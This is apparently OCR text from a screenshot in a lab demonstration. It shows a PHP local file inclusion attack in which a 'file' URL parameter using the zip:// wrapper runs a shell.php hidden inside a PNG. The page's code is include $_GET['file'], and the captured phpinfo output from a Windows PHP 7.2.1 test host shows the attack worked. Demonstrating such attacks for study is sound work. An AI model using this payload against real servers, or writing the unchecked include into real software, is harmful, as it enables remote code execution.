 localhost/1.php?file=]zip://phpinfo.png#shell.php
搜索
8080
include $_GET['file']
PHP Version 7.2.1
php
System Windows NT NASA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"